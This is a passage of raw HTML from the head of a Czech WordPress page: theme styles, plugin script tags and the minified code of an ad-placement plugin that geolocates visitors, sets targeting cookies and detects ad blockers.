id="jquery-core-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js" defer></script> <link rel="https://api.w.org/" href="https://zijutu.cz/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://zijutu.cz/wp-json/wp/v2/posts/19466"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zijutu.cz/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href='https://zijutu.cz/?p=19466'/> <style>.cmplz-hidden { display: none !important; }</style><link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-32x32.png" sizes="32x32"/> <link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-180x180.png"/> <meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-270x270.png"/> <style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f9f9f9;background-repeat:repeat;background-size:inherit;background-attachment:fixed;background-position:left top;}.footer-inner{background-color:#282828;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;background-image:var(--wpr-bg-6317b0c5-9d16-421e-8846-1b820c0dd4da);}.topbar-wrap{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;font-size:12px;}.main-menu-inner,.off-canvas-nav-inner{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;font-size:14px;}.main-menu-inner .sub-menu,.off-canvas-nav-inner .sub-menu{font-family:Lato;text-transform:capitalize;letter-spacing:0px;font-weight:300;font-style:normal;font-size:14px;}.logo-wrap.is-logo-text .logo-text h1{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:40px;}.logo-mobile-text span{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:23px;}body, p{font-family:Cabin;line-height:22px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-1{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:36px;}.post-title.is-size-2{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:30px;}.post-title.is-size-3{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:21px;}.post-title.is-size-4{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:18px;}.post-title.is-size-5{font-family:Poppins;text-transform:none;font-weight:500;font-style:normal;font-size:15px;}.post-title.is-size-6{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:13px;}h1,h2,h3,h4,h5,h6{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;}.post-meta-info,.single-post-top,.counter-element{font-family:Lato;font-weight:400;font-style:normal;color:#aaa;font-size:11px;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:11px;}.block-header-wrap{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:20px;}.block-ajax-filter-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:11px;}.widget-title{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:14px;}.breadcrumb-wrap{font-family:Lato;text-transform:none;font-weight:400;font-style:normal;color:#aaaaaa;font-size:12px;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/zijutu.cz\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/zijutu.cz\/ip.html","get_ip":"https:\/\/zijutu.cz\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"cs","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var 